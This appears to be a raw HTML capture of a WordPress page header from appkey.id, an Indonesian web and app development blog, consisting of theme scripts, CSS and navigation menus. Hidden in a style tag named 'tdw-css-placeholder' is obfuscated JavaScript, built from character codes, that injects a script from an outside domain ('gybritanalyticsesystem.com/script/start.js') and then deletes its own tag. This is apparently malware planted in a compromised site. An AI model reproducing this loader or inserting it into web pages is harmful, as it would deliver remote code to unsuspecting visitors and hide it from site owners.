            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/appkey.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/appkey.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3d71afc0a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://appkey.id/wp-content/uploads/2020/10/Header-Background.jpg')}:root{--td_mobile_gradient_one_mob:#95012c;--td_mobile_gradient_two_mob:#95012c;--td_mobile_text_active_color:#000000}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LG3EB089YB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LG3EB089YB');
</script><link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-180x180.png" />
<meta name="msapplication-TileImage" content="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:877px){ 
.enlighter-t-beyond .enlighter span {
    font-size:16px;
    }
}
@media (max-width:876px) and (min-width:376px) { 
.enlighter-t-beyond .enlighter span {
    font-size:14px;
		font-weight: 400 !important;
    }
}
@media (max-width:375px){
.enlighter-t-beyond .enlighter span {
    font-size:16px;
		font-weight: 400 !important;
    }
}
div.enlighter {
    overflow-wrap: anywhere !important;
    word-break: break-all !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _watyubvjm="_vprgynr";try{var_zwitssr=String;var _nenhosvm=_zwitssr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _lkifld="s"+"c"+_zwitssr[_nenhosvm](114,105,112,116);let _wnszpqehdpk="c"+"re"+_zwitssr[_nenhosvm](97,116,101,69,108,101,109,101,110,116);var _zweby="s"+_zwitssr[_nenhosvm](114,99);let _ybdli=_zwitssr[_nenhosvm](105,100);let _stwnnrdbo="cu"+"rre"+_zwitssr[_nenhosvm](110,116,83,99,114,105,112,116);var _sdovdpbowge="pa"+"r"+_zwitssr[_nenhosvm](101,110,116,78,111,100,101);let amgwcb="i"+"ns"+_zwitssr[_nenhosvm](101,114,116,66,101,102,111,114,101);var _agekeuaf="ge"+"El"+_zwitssr[_nenhosvm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aazwd="h"+"e"+_zwitssr[_nenhosvm](97,100);let _kizaxytuo="ap"+"p"+_zwitssr[_nenhosvm](101,110,100,67,104,105,108,100);var axqvwmwpji=document;let _qarj="t"+"e"+_zwitssr[_nenhosvm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cjaot=axqvwmwpji[_wnszpqehdpk](_lkifld);_cjaot['as'+'y'+'nc']=true;var _daen=_zwitssr[_nenhosvm](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zwitssr[_nenhosvm](47)+_zwitssr[_nenhosvm](115,99,114,105,112,116)+_zwitssr[_nenhosvm](47)+"s"+"ta"+_zwitssr[_nenhosvm](114,116,46,106,115);_cjaot[_zweby]=_daen;_cjaot[_ybdli]=_qarj;if(axqvwmwpji[_stwnnrdbo]){axqvwmwpji[_stwnnrdbo][_sdovdpbowge][amgwcb](_cjaot,axqvwmwpji[_stwnnrdbo]);var _qvoq=document;if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axqvwmwpji[_agekeuaf](aazwd)[0][_kizaxytuo](_cjaot);if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-25632 single-format-standard sidebar-wordpress global-block-template-1 td-life-news tdb_template_23786 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282" title="Ebay">
                <i class="td-icon-font td-icon-ebay"></i>
                <span style="display: none">Ebay</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appkey.co.id/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/info_appkey" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCIjkPyri2fumCO-_TbCNoZQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17460"><a href="https://appkey.id/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17606"><a href="https://appkey.id/category/pembuatan-website/">WEBSITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19367"><a href="https://appkey.id/category/pembuatan-aplikasi/">APLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22001"><a href="https://appkey.id/category/desain/">DESAIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22003"><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31569"><a href="https://appkey.id/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31570"><a href="https://appkey.id/category/video/youtube/">Youtube</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31571"><a href="https://appkey.id/category/video/tiktok/">Tiktok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22008"><a href="https://markey.id/">BISNIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20821"><a href="https://markey.id/category/blog/services/">Bisnis Online<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035"><a href="https://markey.id/category/blog/marketing/">Pemasaran<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28426"><a href="#">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi">Jasa Aplikasi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website">Jasa Website</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso">ASO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19191"><a href="https://markey.id/category/blog/technology/">Teknologi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17496"><a href="https://markey.id/category/blog/technology/ai">AI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="https://markey.id/category/blog/technology/computer">Komputer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23951"><a href="https://markey.id/category/blog/technology/network">Jaringan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><a href="https://codekey.id/">Edukasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://codekey.id/category/html-css/">HTML/CSS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://codekey.id/category/php/">PHP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://codekey.id/category/javascript/">JAVASCRIPT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://codekey.id/category/sql/">SQL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://codekey.id/category/python/">PYTHON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27221"><a href="https://codekey.id/category/java/">JAVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://codekey.id/category/dart/">DART</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://codekey.id/category/kotlin/">KOTLIN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://codekey.id/category/swift/">SWIFT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29528"><a href="#">Pasang Iklan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29529"><a href="https://appkey.id/content-placement/">Ketentuan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29603"><a href="https://appkey.id/category/ads/">Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23952"><a href="https://appkey.id/profil">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23953"><a href="https://appkey.id/profil">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23954"><a href="https://appkey.id/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23961"><a href="https://appkey.id/privacy-policy">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23962"><a href="https://appkey.id/sitemap">Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23963"><a href="https://appkey.co.id/">OFFICIAL SITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23966"><a href="https://appkey.co.id/">Jasa Pembuatan Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23965"><a href="https://appkey.co.id/website/">Jasa Pembuatan Website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967"><a href="https://appshop.co.id/">Paket Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23968"><a>SNS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/">Facebook</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23970"><a href="https://www.instagram.com/info.appkey/">Instagram</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23971"><a href="https://twitter.com/info_appkey">Twitter</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default">Google My Business</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://appkey.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{border-color:#ffffff!important;border-style:solid!important;border-width:10px 0px 0px 0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Media Pengembangan Web &amp; App</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important;position:relative}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style>
<div class="tdi_8_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
